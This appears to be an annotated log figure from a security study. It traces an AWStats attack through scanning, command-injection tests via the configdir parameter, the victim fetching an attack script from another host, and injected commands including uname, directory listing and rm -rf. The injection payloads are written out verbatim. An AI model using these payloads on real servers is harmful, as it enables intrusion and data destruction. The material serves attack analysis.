 source node of the connection
destination node of the connection
Mar 11 16:07:55 %16478 start 219.xxx.xx.xx > 141.xxx.xx.xx
Mar 11 16:07:55 %16478 GET //cgi-bin/awstats.pl?configdir=| id | (404 "Not Found" [290])
① Mar 11 16:08:00 %16478 GET //awstats/awstats.pl (200 "OK" [740])
scan
Mar 11 16:08:01 %16478 GET //stat-cgi/awstats.pl (404 "Not Found" [291])
Mar 11 16:08:01 %16478 GET //cp/awstats/awstats.pl (404 "Not Found" [293])
...
② Mar 11 16:08:26 %16478 GET //awstats/awstats.pl?configdir=|echo ;echo b_exp;w;echo e_exp;%00 <no reply>
simple exploit test and
environment check
...
Mar 11 16:09:05 %16797 start 141.xxx.xx.xx > 81.xxx.xx.xx
③ Mar 11 16:09:06 %16797 GET /1.tgz (200 "OK" [10883])
download attack script (initiated by the victim machine)
...
Mar 11 16:09:30 %16478 GET //awstats/awstats.pl?configdir=|echo ;echo b_exp;uname -a;echo e_exp;%00 (200 "OK" [655])
④ Mar 11 16:09:41 %16478 GET //awstats/awstats.pl?configdir=|echo ;echo b_exp;cd /home;ls;echo e_exp;%00 (200 "OK" [656])
machine use
Mar 11 16:14:39 %16478 GET //awstats/awstats.pl?configdir=|echo ;echo b_exp;cd /tmp;rm -rf 1.tgz miro;echo e_exp;%00 (200 "OK" [505])